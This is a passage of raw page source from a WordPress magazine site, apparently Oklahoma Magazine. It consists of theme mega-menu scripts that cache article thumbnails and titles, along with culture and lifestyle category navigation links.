data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/JanaCarson_SleepingBeauty2022_OKCBallet-019-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/where-the-spotlight-belongs\/\"  rel=\"bookmark\" title=\"Where the Spotlight Belongs\">Where the Spotlight Belongs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8513;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/oklahoma-oddities\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oklahoma Oddities\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Oklahoma Oddities\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/04\/Jim-Argo-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/04\/Jim-Argo-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/oklahoma-oddities\/\"  rel=\"bookmark\" title=\"Oklahoma Oddities\">Oklahoma Oddities<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/an-anticipatedcentennial\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"An Anticipated Centennial\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"An Anticipated Centennial\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/DSC09070-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/DSC09070-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/an-anticipatedcentennial\/\"  rel=\"bookmark\" title=\"An Anticipated Centennial\">An Anticipated Centennial<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/promoting-theokie-legacy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Promoting the Okie Legacy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Promoting the Okie Legacy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/jjypuuHS-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/jjypuuHS-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/promoting-theokie-legacy\/\"  rel=\"bookmark\" title=\"Promoting the Okie Legacy\">Promoting the Okie Legacy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/scissortail-meets-skydance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scissortail  Meets  Skydance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scissortail  Meets  Skydance\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/5D_8556-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/5D_8556.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/scissortail-meets-skydance\/\"  rel=\"bookmark\" title=\"Scissortail  Meets  Skydance\">Scissortail  Meets  Skydance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7181;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/breathing-life-into-oklahoma-history\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Breathing Life into Oklahoma History\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Breathing Life into Oklahoma History\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/07\/3Dwyer-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/07\/3Dwyer-scaled.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/breathing-life-into-oklahoma-history\/\"  rel=\"bookmark\" title=\"Breathing Life into Oklahoma History\">Breathing Life into Oklahoma History<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/young-adult-deja-vu-in-tulsa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Young-Adult Deja Vu  in Tulsa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Young-Adult Deja Vu  in Tulsa\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/cast_headshot_finals_001-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/cast_headshot_finals_001.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/young-adult-deja-vu-in-tulsa\/\"  rel=\"bookmark\" title=\"Young-Adult Deja Vu  in Tulsa\">Young-Adult Deja Vu  in Tulsa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/restorative-power-of-words\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Restorative Power of Words\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Restorative Power of Words\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/image1-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/image1.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/restorative-power-of-words\/\"  rel=\"bookmark\" title=\"Restorative Power of Words\">Restorative Power of Words<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/finding-solace-in-writing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finding Solace in Writing\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Finding Solace in Writing\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/01\/State-Clifton-Taulbert-9955-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/01\/State-Clifton-Taulbert-9955-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/finding-solace-in-writing\/\"  rel=\"bookmark\" title=\"Finding Solace in Writing\">Finding Solace in Writing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://okmag.com/blog/category/culture/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="120" href="https://okmag.com/blog/category/culture/3-qs-culture/">5 Qs</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="8207" href="https://okmag.com/blog/category/culture/activities/">Activities</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="12415" href="https://okmag.com/blog/category/culture/advocacy/">Advocacy</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="7368" href="https://okmag.com/blog/category/culture/artists/">Artists</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6184" href="https://okmag.com/blog/category/culture/arts/">Arts</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8513" href="https://okmag.com/blog/category/culture/attractions/">Attractions</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="7181" href="https://okmag.com/blog/category/culture/authors/">Authors</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="4380" href="https://okmag.com/blog/category/culture/business/">Business</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="4838" href="https://okmag.com/blog/category/culture/clubs/">Clubs</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="7382" href="https://okmag.com/blog/category/culture/community-culture/">Community</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="258" href="https://okmag.com/blog/category/culture/culture-culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="13517" href="https://okmag.com/blog/category/culture/design/">Design</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="13523" href="https://okmag.com/blog/category/culture/distinguished-author-culture/">Distinguished Author</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_16" data-td_block_id="tdi_1" data-td_filter_value="311" href="https://okmag.com/blog/category/culture/education/">Education</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_17" data-td_block_id="tdi_1" data-td_filter_value="13506" href="https://okmag.com/blog/category/culture/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_18" data-td_block_id="tdi_1" data-td_filter_value="13500" href="https://okmag.com/blog/category/culture/happenings-culture/">Happenings</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_19" data-td_block_id="tdi_1" data-td_filter_value="2924" href="https://okmag.com/blog/category/culture/history/">History</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_20" data-td_block_id="tdi_1" data-td_filter_value="8526" href="https://okmag.com/blog/category/culture/hobbies/">Hobbies</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_21" data-td_block_id="tdi_1" data-td_filter_value="146" href="https://okmag.com/blog/category/culture/icon/">Icon</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_22" data-td_block_id="tdi_1" data-td_filter_value="128" href="https://okmag.com/blog/category/culture/in-person/">In Person</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_23" data-td_block_id="tdi_1" data-td_filter_value="9985" href="https://okmag.com/blog/category/culture/industry/">Industry</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_24" data-td_block_id="tdi_1" data-td_filter_value="9932" href="https://okmag.com/blog/category/culture/infrastructure/">Infrastructure</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_25" data-td_block_id="tdi_1" data-td_filter_value="125" href="https://okmag.com/blog/category/culture/issues-ideas/">Issues &amp; Ideas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_26" data-td_block_id="tdi_1" data-td_filter_value="2933" href="https://okmag.com/blog/category/culture/makers/">Makers</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_27" data-td_block_id="tdi_1" data-td_filter_value="12419" href="https://okmag.com/blog/category/culture/music-culture/">Music</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_28" data-td_block_id="tdi_1" data-td_filter_value="122" href="https://okmag.com/blog/category/culture/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_29" data-td_block_id="tdi_1" data-td_filter_value="86" href="https://okmag.com/blog/category/culture/ok-then/">OK Then</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_30" data-td_block_id="tdi_1" data-td_filter_value="72" href="https://okmag.com/blog/category/culture/people/">People</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_31" data-td_block_id="tdi_1" data-td_filter_value="7191" href="https://okmag.com/blog/category/culture/performers/">Performers</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_32" data-td_block_id="tdi_1" data-td_filter_value="12896" href="https://okmag.com/blog/category/culture/philanthropy/">Philanthropy</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/chasing-waterfalls/"  rel="bookmark" class="td-image-wrap " title="Chasing Waterfalls" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chasing Waterfalls" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/stacy-freeny_image3-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/stacy-freeny_image3-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/chasing-waterfalls/"  rel="bookmark" title="Chasing Waterfalls">Chasing Waterfalls</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/rolling-strong/"  rel="bookmark" class="td-image-wrap " title="Rolling Strong" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rolling Strong" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/568730125_4007459892731553_1126515984601990671_n-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/568730125_4007459892731553_1126515984601990671_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/rolling-strong/"  rel="bookmark" title="Rolling Strong">Rolling Strong</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-game-on-the-rise/"  rel="bookmark" class="td-image-wrap " title="A Game on the Rise" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Game on the Rise" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Longhorn-Shootout-067-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Longhorn-Shootout-067-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-game-on-the-rise/"  rel="bookmark" title="A Game on the Rise">A Game on the Rise</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/roots-in-the-red-dirt/"  rel="bookmark" class="td-image-wrap " title="Roots in the Red Dirt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Roots in the Red Dirt" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_282253571-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_282253571-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/roots-in-the-red-dirt/"  rel="bookmark" title="Roots in the Red Dirt">Roots in the Red Dirt</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143675"><a href="https://okmag.com/blog/category/lifestyle/">Life &amp; Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_mega_menu";
block_tdi_33.post_count = "4";
block_tdi_33.found_posts = "1050";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "263";
tdBlocksArray.push(block_tdi_33);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/budapest-leaving-you-hungary-for-more\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest: Leaving You Hungary for More\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Budapest: Leaving You Hungary for More\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_231539615-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_231539615-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/budapest-leaving-you-hungary-for-more\/\"  rel=\"bookmark\" title=\"Budapest: Leaving You Hungary for More\">Budapest: Leaving You Hungary for More<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/understanding-invisible-diseases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Understanding Invisible Diseases\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Understanding Invisible Diseases\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Health-0126-FINAL_02-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Health-0126-FINAL_02-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/understanding-invisible-diseases\/\"  rel=\"bookmark\" title=\"Understanding Invisible Diseases\">Understanding Invisible Diseases<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/burn-smarter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Burn Smarter\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Burn Smarter\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/FYI-0126-FINAL_03-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/FYI-0126-FINAL_03-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/burn-smarter\/\"  rel=\"bookmark\" title=\"Burn Smarter\">Burn Smarter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-heart-of-66\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Heart of 66\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Heart of 66\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/GALLERY-FRONT-WITH-VISITING-MODEL-A-send-300-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/GALLERY-FRONT-WITH-VISITING-MODEL-A-send-300-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-heart-of-66\/\"  rel=\"bookmark\" title=\"The Heart of 66\">The Heart of 66<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 340;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
